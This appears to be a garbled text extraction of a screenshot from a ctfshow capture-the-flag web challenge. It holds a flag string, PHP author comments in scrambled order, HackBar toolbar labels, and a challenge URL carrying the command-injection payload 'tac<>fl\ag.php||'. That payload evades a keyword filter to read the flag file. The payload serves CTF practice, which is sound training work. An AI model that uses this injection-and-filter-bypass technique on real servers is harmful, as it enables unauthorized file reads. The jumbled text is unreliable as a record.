 $flag="ctfshow{ea42b665-9ee9-4d68-9042-e92c51b24463}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://8ac1019f-20f2-4cd2-aef3-f4ce41878f3d.challenge.ctf.show
/?c=tac<>fl\ag.php||